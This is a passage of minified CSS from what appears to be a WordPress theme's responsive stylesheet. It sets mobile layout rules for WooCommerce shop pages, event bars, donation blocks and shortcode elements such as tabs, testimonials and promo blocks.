.sc_blogger_item{min-width:33.3333%;margin-bottom:1em}.sc_googlemap{max-height:250px}.sc_googlemap_content{position:static;width:auto}.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a,.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a .sc_socials_hover{width:2.5em;height:2.5em;line-height:2.5em}.sc_socials.sc_socials_size_small .social_icons span{font-size:1.2em}.sc_tabs .sc_tabs_titles li a{padding:.5em}.sc_tabs .sc_tabs_titles li{font-size:1.25em}.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{border-width:1px}.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after{height:2px}.sc_testimonial_content{font-size:1.25em}.sc_testimonial_author{font-size:1em}.sc_twitter_item{padding:0 3em}.sc_twitter .sc_slider_controls_wrap a{font-size:1.5em}.sc_services_style_services-5 .sc_service_container .columns_wrap>.column-1_2{width:50%;max-width:50%}.sc_services_style_services-5 .sc_service_container .columns_wrap>.column-1_2 .sc_services_item{margin-right:0%}.sc_services_style_services-5 .sc_service_container .columns_wrap>.column-1_2:nth-child(2n) .sc_services_item{margin-left:0%;margin-right:0}.sc_services_style_services-5 .sc_service_container .sc_services_image,.sc_services_style_services-5 .sc_service_container.sc_align_left .sc_services_image,.sc_services_style_services-5 .sc_service_container.sc_align_right .sc_services_image{position:relative;width:100%;left:0%;top:0%;transform:translateY(0%) translateX(0%);margin-bottom:2.2857em}.sc_services_style_services-5 .sc_service_container .sc_icon,.sc_services_style_services-5.sc_services_type_images .sc_service_container .sc_services_item_featured,.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap>.column-1_2:nth-child(2n) .sc_icon,.sc_services_style_services-5.sc_services_type_images .sc_service_container.sc_align_right .columns_wrap>.column-1_2:nth-child(2n) .sc_services_item_featured{float:left;margin-right:2.2857em;margin-left:0}.sc_services_style_services-5 .sc_service_container .columns_wrap>.column-1_2 .sc_services_item_content,.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap>.column-1_2 .sc_services_item_content{text-align:left}.sc_services_style_services-5 .sc_service_container.sc_align_left .columns_wrap,.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap{margin-left:0;margin-right:0}.sc_services_style_services-5 .sc_services_button{margin-top:2.2857em}.sc_promo_block{min-width:50%}.sc_promo_block_inner{padding:3em}.scroll_to_top{right:1em}.scroll_to_top.show{bottom:1em}.woocommerce table.cart td.actions .coupon{width:60%;text-align:left}.sc_form_address{margin-bottom:2em}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{width:9em}.woocommerce div.product form.cart .variations{width:60%}.woocommerce.sidebar_right .sidebar{border:none;padding-left:0}.woocommerce.sidebar_left .sidebar{border:none;padding-right:0}.sc_blogger .ih-item.square .info .post_title{font-size:1em}.post_item_excerpt.post_featured_left .post_title,.post_item_excerpt.post_featured_right .post_title{font-size:2em}.post_item_excerpt.post_featured_left .post_content{overflow:hidden}.post_item_excerpt.post_featured_left .post_descr .sc_button{margin-top:0}.post_info .post_info_counters .post_counters_item{margin-right:.5em}.woocommerce div.product div.images,.woocommerce #content div.product div.images,.woocommerce-page div.product div.images,.woocommerce-page #content div.product div.images{width:100%}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{padding:.8em 1.1em}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce-account .addresses .title .edit{padding:.8em 1.1em}.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity{height:2.9em}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{padding:.8em}.checkout_coupon #coupon_code{padding:.7em 1em}.footer_wrap_inner .columns_wrap>.column-1_2{width:100%}.post_info .post_info_item+.post_info_item:before{margin:0 .5em}.sc_skills_pie.sc_skills_compact_off .sc_skills_total{font-size:2em;margin-top:-.55em}.sidebar_hide .isotope_wrap .isotope_column_2 .post_title{font-size:1.45em}.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info,.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info{font-size:1.3em}.sc_call_to_action_style_2 .sc_call_to_action_title{font-size:1.3em}.sc_call_to_action_style_2 .sc_call_to_action_featured .featured_bg{background-size:auto 50%}.sc_call_to_action_style_2 .sc_call_to_action_featured{margin-bottom:-2.1em}.sc_call_to_action_style_2.sc_call_to_action_accented{padding:2em 10px 2em}.mc4wp-form-fields input[type="email"]{width:67%}.mc4wp_side .mc4wp-form-fields input[type="email"]{width:50%}.mc4wp_side{padding:1.5em 1em}.sc_services_style_services-2 .sc_services_item_title{padding-top:0}.post_type_donation .post_info_item+.post_info_item:before{margin-left:.5em;margin-right:.5em}.sc_donations_style_extra .post_body{padding:1em}.sc_promo_block_inner{padding:2em}.sc_promo .sc_promo_title{font-size:1.6em}.sc_promo .sc_promo_button .sc_button{padding:.5em 1em}.sc_skills_pie .sc_skills_item,.sc_skills_pie.sc_skills_compact_off .sc_skills_info{width:85%}.sc_skills_pie.sc_skills_compact_off .sc_skills_info{padding:0 0}.sc_price_block .sc_price_block_link .sc_button{padding:.6em 1.3em}.sc_price_block .sc_price_block_link{padding-bottom:.5em;padding-top:2em}.sc_services_style_services-2.sc_services_type_images .sc_services_item_content{text-align:center;padding:0}.sc_services_style_services-2.sc_services_type_images .sc_services_item_featured{float:none;margin:0 auto 1em;width:60%}.sc_testimonials_style_testimonials-4 .sc_testimonial_item{padding:2.6em!important}.sc_services_style_services-1.sc_services_type_images .sc_services_item_content{padding:0 1em 1em}.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_count{font-size:3.3em}.sc_donations .post_header .entry-title{font-size:1.2em}.post_item_extra.post_type_donation .more-link{margin-top:0}.tribe-bar-search-filter,.tribe-bar-date-filter{width:36%}.tribe-bar-submit{margin-top:22px;width:25%}#tribe-bar-form #tribe-bar-views+.tribe-bar-filters{width:75%}#tribe-bar-form #tribe-bar-views{margin:0;right:0;float:right!important}.tribe-bar-collapse #tribe-bar-collapse-toggle{width:57%}#tribe-bar-form.tribe-bar-collapse .tribe-bar-views-inner{padding:0}#tribe-bar-views .tribe-bar-views-list{padding:1.5em 1.5em .55em}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover,#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{margin-bottom:.81em}#tribe-bar-form input[type="text"]:focus,#tribe-bar-form input[type="text"]:active,#tribe-bar-form input[type="text"]{padding:.85em 1.6em}.sc_donations_form .sc_donations_form_amount_label{margin-right:1.5em}.sc_item_descr{font-size:1.2em}.sc_call_to_action.sc_call_to_action_style_1 .sc_call_to_action_title{font-size:4em}.sc_events_style_events-1 .sc_events_item_content{padding:0 1em 2em}.padding_button .sc_button{padding:1em 1.2em!important}.donate_demo{margin-bottom:1.7em!important}.donate_demo .sc_title{font-size:2em!important;margin-top:0!important}.skills_demo{width:90%!important}.top_panel_middle .menu_main_wrap{margin:1.3em 0}.top_panel_wrap .contact_button,.top_panel_wrap .contact_socials{margin:2em 0}.top_panel_wrap .contact_button{margin-left:1.5em}.top_panel_style_6 .menu_main_nav>li:first-child>a,.top_panel_style_6 .menu_main_nav>li>a{padding:1.5em 1.3em}.top_panel_style_3 .top_panel_middle .menu_main_wrap{margin-bottom:0}.top_panel_style_3.top_panel_wrap .contact_socials{margin-top:0}.top_panel_style_3.top_panel_wrap .contact_button{margin-top:5px;margin-left:10px}.top_panel_middle .right_panel_style_3 .search_wrap{margin-right:15px;padding-top:.1em}.top_panel_title .page_title{font-size:2.5em}.top_panel_image{height:19em}.sc_team_item .sc_team_item_info .sc_team_item_title{font-size:1.2em}.post_item_single_team .single_team_post_description{margin-bottom:3em;margin-top:2em}.post_body .post_header .post_title.entry-title{font-size:2em}.post_type_donation.post_item_single .post_sidebar .post_supporters h5{font-size:1.1em}.post_item_single_team.post_featured_right .single_team_post_featured{float:none;padding:0 0 1em}.content .sc_quote{margin-left:1em;max-width:90%}.sc_donations_style_extra .post_type_donation .post_info_item{display:block}.sc_donations_style_extra .post_type_donation .post_info_item+.post_info_item:before{display:none!important}.sc_events_item .sc_events_item_title{font-size:1.5em}.sc_audio{padding:8em 0 1.85em}.mejs-container .mejs-controls{padding:0 5px!important}.sc_audio .mejs-container,.sc_audio .mejs-embed,.sc_audio .mejs-embed body,.sc_audio .mejs-container .mejs-controls{border-radius:0}#tribe-bar-collapse-toggle{line-height:23px}input.sc_button_size_large[type="submit"],input.sc_button_size_large[type="button"],button.sc_button_size_large,.sc_button.sc_button_size_large{font-size:1.2em;padding:.95em 1.2em}input[type="submit"],input[type="button"],button,.sc_button{padding:.8em 1.4em}}@media (max-width:479px){.footer_wrap.widget_area .widget_title{font-size:1.3em}.extra_padding_right .sc_call_to_action_descr{padding-right:0}.ih-item.square.effect_shift:hover .info{-webkit-transform:translateX(10px) translateY(10px)!important;-ms-transform:translateX(10px) translateY(10px)!important;transform:translateX(10px) translateY(10px)!important}.open_child_menu{height:2.8em;line-height:2.8em;width:4em}.header_mobile .open_child_menu{top:0.65em!important}.header_mobile .menu_main_nav>li ul>li>a>.open_child_menu{top:0!important}.sc_call_to_action_style_2 .sc_call_to_action_buttons .sc_item_button:first-child{margin-bottom:5px}.tribe-events-list .tribe-events-event-image{width:100%;margin:0 0 15px}.tribe-events-list .tribe-events-event-image+div.tribe-events-content{width:100%}.tribe-events-list .tribe-event-schedule-details{padding:0 12px}.tribe-events-list .tribe-events-venue-details{padding:8px 12px 0}html,body{font-size:13px}h1{font-size:2.5em}h2{font-size:1.8em}h3{font-size:1.6em}h4{font-size:1.2em}h5{font-size:1.15em}h6{font-size:1em}.body_style_boxed .page_wrap{width:100%}.slider_boxed,.content_wrap,.content_container{width:280px}.single-post.sidebar_hide.top_style_header_7 .top_panel_title .content_wrap,.single-post.sidebar_hide.top_style_header_7 .page_content_wrap .content_wrap{width:280px}.post_item_single .post_content>.post_title.entry-title{font-size:2em}.sidebar_show .content{width:100%;float:none}.sidebar_show .sidebar{width:100%;float:none;margin-top:3.5em}.body_style_fullwide.sidebar_right .content,.body_style_fullscreen.sidebar_right .content{padding-right:0!important}.body_style_fullwide.sidebar_right .sidebar,.body_style_fullscreen.sidebar_right .sidebar{margin-left:0!important}.body_style_fullwide.sidebar_left .content,.body_style_fullscreen.sidebar_left .content{padding-left:0!important}.body_style_fullwide.sidebar_left .sidebar,.body_style_fullscreen.sidebar_left .sidebar{margin-right:0!important}.woocommerce.sidebar_show .content{width:100%;float:none}.woocommerce .sidebar{width:100%;float:none}.slider_over_content{right:-100%;width:100%}.slider_over_content.opened{right:0}.slider_over_content_inner{padding:3em 1.5em 1.5em}.slider_over_close,.slider_over_button{display:block}.slider_over_content .sc_form_message textarea{min-height:7em}.slider_over_content .sc_form .sc_form_item input[type="text"],.slider_over_content .sc_form .sc_form_item select,.slider_over_content .sc_form .sc_form_item textarea{padding:.5em 1em}.widget_area aside{display:block;float:none;width:100%;margin-left:0!important}.widget_area aside+aside{padding-top:2em;border-top:1px solid #f4f7f9;margin-top:2em}.sc_image{height:100%!important}.sc_donations_columns_wrap .post_type_donation{width:100%;padding-right:0}.container,.container-fluid{padding-left:5px;padding-right:5px}.row,.columns_wrap{margin-right:-10px}.row>[class*="column-"]:not(.sc_skills_column),.columns_wrap>[class*="column-"]:not(.sc_skills_column){padding-right:10px}.row.column_padding_left,.columns_wrap.column_padding_left{margin-left:-10px}.row.column_padding_left>[class*="column-"],.columns_wrap.column_padding_left>[class*="column-"],.row>[class*="column-"].column_padding_left,.columns_wrap>[class*="column-"].column_padding_left{padding-left:10px}.row.column_padding_right,.columns_wrap.column_padding_right{margin-right:-10px}.row.column_padding_right>[class*="column-"],.columns_wrap.column_padding_right>[class*="column-"],.row>[class*="column-"].column_padding_right,.columns_wrap>[class*="column-"].column_padding_right{padding-right:10px}.row.column_padding_center,.columns_wrap.column_padding_center{margin-left:-5px;margin-right:-5px}.row.column_padding_center>[class*="column-"],.columns_wrap.column_padding_center>[class*="column-"],.row>[class*="column-"].column_padding_center,.columns_wrap>[class*="column-"].column_padding_center{padding-left:10px}.row>[class*="column-"].column_padding_bottom,.columns_wrap>[class*="column-"].column_padding_bottom{padding-bottom:10px}.row:not(.columns_fluid)>[class*="column-"],.columns_wrap:not(.columns_fluid)>[class*="column-"]{width:100%}.row.columns_fluid>[class*="column-"],.columns_wrap.columns_fluid>[class*="column-"]{width:50%}.row.columns_fluid>.column-1_1,.row.columns_fluid>.column-2_2,.row.columns_fluid>.column-3_3,.row.columns_fluid>.column-4_4,.row.columns_fluid>.column-5_5,.row.columns_fluid>.column-6_6,.row.columns_fluid>.column-7_7,.row.columns_fluid>.column-8_8,.row.columns_fluid>.column-9_9,.row.columns_fluid>.column-10_10,.row.columns_fluid>.column-11_11,.row.columns_fluid>.column-12_12,.columns_wrap.columns_fluid>.column-1_1,.columns_wrap.columns_fluid>.column-2_2,.columns_wrap.columns_fluid>.column-3_3,.columns_wrap.columns_fluid>.column-4_4,.columns_wrap.columns_fluid>.column-5_5,.columns_wrap.columns_fluid>.column-6_6,.columns_wrap.columns_fluid>.column-7_7,.columns_wrap.columns_fluid>.column-8_8,.columns_wrap.columns_fluid>.column-9_9,.columns_wrap.columns_fluid>.column-10_10,.columns_wrap.columns_fluid>.column-11_11,.columns_wrap.columns_fluid>.column-12_12,.row.columns_fluid>.column-1_3:nth-child(3n),.columns_wrap.columns_fluid>.column-1_3:nth-child(3n),.row.columns_fluid>.column-2_3,.columns_wrap.columns_fluid>.column-2_3,.row.columns_fluid>.column-1_3.after_span_2,.columns_wrap.columns_fluid>.column-1_3.after_span_2,.row.columns_fluid>.column-2_4,.columns_wrap.columns_fluid>.column-3_4,.row.columns_fluid>.column-1_4.after_span_2,.columns_wrap.columns_fluid>.column-1_4.after_span_3,.row.columns_fluid>.column-1_5:nth-child(5n),.columns_wrap.columns_fluid>.column-1_5:nth-child(5n),.row.columns_fluid>.column-2_5,.columns_wrap.columns_fluid>.column-2_5,.row.columns_fluid>.column-3_5,.columns_wrap.columns_fluid>.column-3_5,.row.columns_fluid>.column-4_5,.columns_wrap.columns_fluid>.column-4_5,.row.columns_fluid>.column-2_6,.columns_wrap.columns_fluid>.column-2_6,.row.columns_fluid>.column-3_6,.columns_wrap.columns_fluid>.column-3_6,.row.columns_fluid>.column-4_6,.columns_wrap.columns_fluid>.column-4_6,.row.columns_fluid>.column-5_6,.columns_wrap.columns_fluid>.column-5_6{width:100%}.row:not(.columns_fluid)>[class*="column-"]+[class*="column-"],.columns_wrap:not(.columns_fluid)>[class*="column-"]+[class*="column-"],.row.columns_fluid>[class*="column-"]:nth-child(2n+3),.columns_wrap.columns_fluid>[class*="column-"]:nth-child(2n+3),.row.columns_fluid>[class*="column-"]:nth-child(2n+4),.columns_wrap.columns_fluid>[class*="column-"]:nth-child(2n+4){padding-top:10px}.gallery.gallery-columns-9 .gallery-item{width:50%!important}.gallery.gallery-columns-8 .gallery-item{width:50%!important}.gallery.gallery-columns-7 .gallery-item{width:50%!important}.gallery.gallery-columns-6 .gallery-item{width:50%!important}.gallery.gallery-columns-5 .gallery-item{width:50%!important}.gallery.gallery-columns-4 .gallery-item{width:50%!important}.gallery.gallery-columns-3 .gallery-item{width:50%!important}.top_panel_title .page_title,.top_panel_title .post_navi,.top_panel_title .breadcrumbs{max-width:100%!important;float:none;text-align:center}.top_panel_title.title_present .breadcrumbs{padding:0 0 1.5em 0!important}.menu_user_nav>li{float:none;display:inline-block}.post_author .post_author_avatar{height:80px;margin:0 2em 10px 0;width:80px}.post_author .post_author_title{margin-top:0}.comments_list_wrap .comment_author_avatar{height:80px;width:80px}.comments_list_wrap .comment_content{padding-left:95px;min-height:80px}.popup_wrap{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.popup_wrap .popup_form_field .forgot_password{float:none;display:block;margin-bottom:.5em}.popup_wrap .login_socials_title{font-size:1.25em}.popup_wrap input[type="text"],.popup_wrap input[type="email"],.popup_wrap input[type="password"]{font-size:1em}.post_featured_left>.post_featured,.post_featured_right>.post_featured{float:none;margin-left:0;margin-bottom:2em;width:100%}.isotope_filters a{font-size:.8333em}.isotope_wrap{margin-right:-10px}.isotope_wrap .isotope_item{padding-right:10px;padding-bottom:30px;width:100%!important}.sc_scroll_horizontal .sc_blogger .isotope_item,.sc_scroll_horizontal .sc_blogger [class*=column-],.sc_blogger .sc_scroll_horizontal .isotope_item,.sc_blogger .sc_scroll_horizontal [class*=column-]{width:290px!important}.single-product div.product .woocommerce-tabs{font-size:94%}.single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li+li{margin-left:0.5em!important}.woocommerce table.shop_table thead th,.woocommerce-page table.shop_table thead th{font-size:1em}.woocommerce table.cart td.actions .coupon{width:100%}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{box-sizing:border-box;float:left;margin-bottom:10px;width:100%}.post_info{font-size:1em}.post_rating .reviews_star{font-size:1em}.reviews_block{width:100%}.content .reviews_block{float:none;margin-left:0}.comments_list_wrap ul ul{margin-left:0}.comments_list_wrap ul.children{padding-left:0}.widget_area .post_item .post_info{font-size:.75em}.widget_area .widget_tag_cloud a{font-size:0.8333em!important}.widget_area .widget_calendar .weekday{font-size:.8333em}.widget_area .reviews_block .reviews_summary .reviews_criteria{font-size:.75em}td,th{padding:2px}.widget_area .post_item .post_title{margin-top:0}.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li+li{margin-left:.4em}.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{padding:2px .5em}.contacts_wrap .contacts_address{font-size:1em}.woocommerce-shipping-fields{margin-top:2em}.woocommerce ul.products,.woocommerce-page ul.products{margin-right:-20px}.woocommerce .related ul.products.columns-1 li.product,.woocommerce.columns-1 ul.products li.product,.woocommerce-page.columns-1 ul.products li.product,.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{padding:0 20px 20px 0}.woocommerce .widget_price_filter .price_label{font-size:1em}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{font-size:1em}.top_panel_wrap .widget_shopping_cart ul.cart_list>li>a:not(.remove){margin-top:-.15em}.woocommerce div.product .woocommerce-tabs ul.tabs li{padding:0}.woocommerce table.cart img,.woocommerce #content table.cart img,.woocommerce-page table.cart img,.woocommerce-page #content table.cart img{width:40px}.woocommerce table.cart td,.woocommerce #content table.cart td,.woocommerce-page table.cart td,.woocommerce-page #content table.cart td{padding:4px}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:left}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:left}.woocommerce #content table.cart td.actions .button,.woocommerce table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page table.cart td.actions .button{width:auto;padding:.75em}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{width:5.5em;margin-right:.3em}.woocommerce #content table.cart td.actions .button.alt,.woocommerce #content table.cart td.actions .input-text+.button,.woocommerce table.cart td.actions .button.alt,.woocommerce table.cart td.actions .input-text+.button,.woocommerce-page #content table.cart td.actions .button.alt,.woocommerce-page #content table.cart td.actions .input-text+.button,.woocommerce-page table.cart td.actions .button.alt,.woocommerce-page table.cart td.actions .input-text+.button{float:left}.woocommerce #content table.cart td.actions>.button,.woocommerce table.cart td.actions>.button,.woocommerce-page #content table.cart td.actions>.button,.woocommerce-page table.cart td.actions>.button{float:right}.woocommerce div.product div.images,.woocommerce #content div.product div.images,.woocommerce-page div.product div.images,.woocommerce-page #content div.product div.images{width:100%;float:none}.woocommerce[class*="column-"] ul.products li.product,.woocommerce-page[class*="column-"] ul.products li.product,.woocommerce ul.products li.product[class*="column-"],.woocommerce-page ul.products li.product[class*="column-"],.woocommerce .related ul li.product,.woocommerce .related ul.products li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product{width:100%;float:none}.woocommerce .related ul.products.columns-2 li.product,.woocommerce.columns-2 ul.products li.product,.woocommerce-page.columns-2 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_2,.woocommerce-page .related.products ul.products li.product.column-1_2,.woocommerce .upcells.products ul.products li.product.column-1_2,.woocommerce-page .upcells.products ul.products li.product.column-1_2,.woocommerce ul.products li.product.column-1_2,.woocommerce-page ul.products li.product.column-1_2,.woocommerce .related ul.products.columns-3 li.product,.woocommerce.columns-3 ul.products li.product,.woocommerce-page.columns-3 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_3,.woocommerce-page .related.products ul.products li.product.column-1_3,.woocommerce .upcells.products ul.products li.product.column-1_3,.woocommerce-page .upcells.products ul.products li.product.column-1_3,.woocommerce ul.products li.product.column-1_3,.woocommerce-page ul.products li.product.column-1_3,.woocommerce .related ul.products.columns-4 li.product,.woocommerce.columns-4 ul.products li.product,.woocommerce-page.columns-4 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_4,.woocommerce-page .related.products ul.products li.product.column-1_4,.woocommerce .upcells.products ul.products li.product.column-1_4,.woocommerce-page .upcells.products ul.products li.product.column-1_4,.woocommerce ul.products li.product.column-1_4,.woocommerce-page ul.products li.product.column-1_4,.woocommerce.columns-5 ul.products li.product,.woocommerce-page.columns-5 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_5,.woocommerce-page .related.products ul.products li.product.column-1_5,.woocommerce .upcells.products ul.products li.product.column-1_5,.woocommerce-page .upcells.products ul.products li.product.column-1_5,.woocommerce ul.products li.product.column-1_5,.woocommerce-page ul.products li.product.column-1_5,.woocommerce.columns-6 ul.products li.product,.woocommerce-page.columns-6 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_6,.woocommerce-page .related.products ul.products li.product.column-1_6,.woocommerce .upcells.products ul.products li.product.column-1_6,.woocommerce-page .upcells.products ul.products li.product.column-1_6,.woocommerce ul.products li.product.column-1_6,.woocommerce-page ul.products li.product.column-1_6{width:100%;float:none}.woocommerce .checkout #order_review .payment_methods li label,.woocommerce-page .checkout #order_review .payment_methods li label{max-width:88%}#add_payment_method #payment .payment_method_paypal label:before,.woocommerce-cart #payment .payment_method_paypal label:before,.woocommerce-checkout #payment .payment_method_paypal label:before{margin-top:-.55em}#add_payment_method #payment .payment_method_paypal .about_paypal,.woocommerce-cart #payment .payment_method_paypal .about_paypal,.woocommerce-checkout #payment .payment_method_paypal .about_paypal{float:none;display:block}.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content{width:100%;float:none}.woocommerce-account .woocommerce-MyAccount-navigation{border-top:1px dotted #ddd;border-bottom:1px dotted #ddd;margin-bottom:2em}.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a{font-size:10px;letter-spacing:0}.woocommerce-account .woocommerce-MyAccount-navigation ul{width:100%;text-align:center}.woocommerce-account .woocommerce-MyAccount-navigation ul li{display:inline-block}.woocommerce-account .woocommerce-MyAccount-navigation ul li+li{border-left:1px dotted #ddd}.woocommerce-MyAccount-navigation ul li a{padding:.6em .8em}.woocommerce table.my_account_orders{font-size:1em}.woocommerce table.my_account_orders tr td,.woocommerce table.my_account_orders tr th,.woocommerce-page table.my_account_orders tr td,.woocommerce-page table.my_account_orders tr th{text-align:left!important}.woocommerce table.my_account_orders tr th,.woocommerce-page table.my_account_orders tr th{font-size:10px}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{margin-top:4px;width:105%;float:right}.checkout_coupon .form-row-last,.checkout_coupon .form-row-first{width:100%!important;float:none!important}.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon{border-width:1px}blockquote{font-size:1.5em}blockquote .sc_quote_title,blockquote>a,blockquote>p>a,blockquote cite{font-size:14px}.sc_table table th,.sc_table table td{padding:.5em}.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item{min-width:50%;margin-bottom:1em}.sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.sc_countdown.sc_countdown_style_1 .sc_countdown_separator{font-size:2em;height:1.9em;line-height:1.9em}.sc_countdown.sc_countdown_style_1 .sc_countdown_digits{width:1.9em}.sc_countdown.sc_countdown_style_2 .sc_countdown_digits,.sc_countdown.sc_countdown_style_2 .sc_countdown_separator{font-size:2em}.sc_form .sc_form_field{float:none;width:100%;padding-left:0!important}.sc_googlemap{max-height:200px}.sc_googlemap_content{position:static;width:auto}.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a,.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a .sc_socials_hover{width:2.5em;height:2.5em;line-height:2.5em}.sc_socials.sc_socials_size_small .social_icons span{font-size:1.2em}.sc_tabs .sc_tabs_titles li a{padding:.5em}.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after{height:2px}.sc_tabs .sc_tabs_titles li{font-size:1.25em}.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{border-width:1px}.sc_testimonial_content{font-size:1.25em}.sc_testimonial_author{font-size:1em}.sc_twitter_item{padding:0 3em}.sc_twitter .sc_slider_controls_wrap a{font-size:1.5em}.sc_video_player.sc_video_bordered .sc_video_frame{max-width:198px}.sc_services_style_services-5 .columns_wrap>.column-1_3{width:100%;max-width:100%}.sc_services_style_services-5 .sc_service_container .columns_wrap>.column-1_2 .sc_services_item{margin-right:0%}.sc_services_style_services-5 .sc_service_container .columns_wrap>.column-1_2:nth-child(2n) .sc_services_item{margin-left:0%;margin-right:0}.sc_services_style_services-5 .sc_service_container .sc_services_image,.sc_services_style_services-5 .sc_service_container.sc_align_left .sc_services_image,.sc_services_style_services-5 .sc_service_container.sc_align_right .sc_services_image{position:relative;width:100%;left:0%;top:0%;transform:translateY(0%) translateX(0%);margin-bottom:2.2857em}.sc_services_style_services-5 .sc_service_container .sc_icon,.sc_services_style_services-5.sc_services_type_images .sc_service_container .sc_services_item_featured,.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap>.column-1_2:nth-child(2n) .sc_icon,.sc_services_style_services-5.sc_services_type_images .sc_service_container.sc_align_right .columns_wrap>.column-1_2:nth-child(2n) .sc_services_item_featured{float:left;margin-right:2.2857em;margin-left:0}.sc_services_style_services-5 .sc_service_container .columns_wrap>.column-1_2 .sc_services_item_content,.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap>.column-1_2 .sc_services_item_content{text-align:left}.sc_services_style_services-5 .sc_service_container.sc_align_left .columns_wrap,.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap{margin-left:0;margin-right:0}.sc_services_style_services-5 .sc_services_button{margin-top:2.2857em}.sc_promo:not(.sc_promo_size_small) .sc_promo_block{min-width:100%;margin:0!important;float:none}.sc_promo_block_inner{padding:2em}.sc_promo:not(.sc_promo_size_small) .sc_promo_image{position:relative;height:200px;min-width:100%}.sc_promo_block.sc_align_left *,.sc_promo_block.sc_align_left *:after{text-align:center!important;margin-left:auto}.sc_promo_block.sc_align_right *,.sc_promo_block.sc_align_right *:after{text-align:center!important;margin-right:auto}.scroll_to_top{right:1em}.scroll_to_top.show{bottom:1em}.content .search_wrap{max-width:100%}.sc_form_address{margin-bottom:2em}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{width:100%;margin:0 0 5px}.woocommerce div.product form.cart .variations{width:60%}.woocommerce.sidebar_right .sidebar{border:none;padding-left:0}.woocommerce.sidebar_left .sidebar{border:none;padding-right:0}.sc_blogger .ih-item.square .info 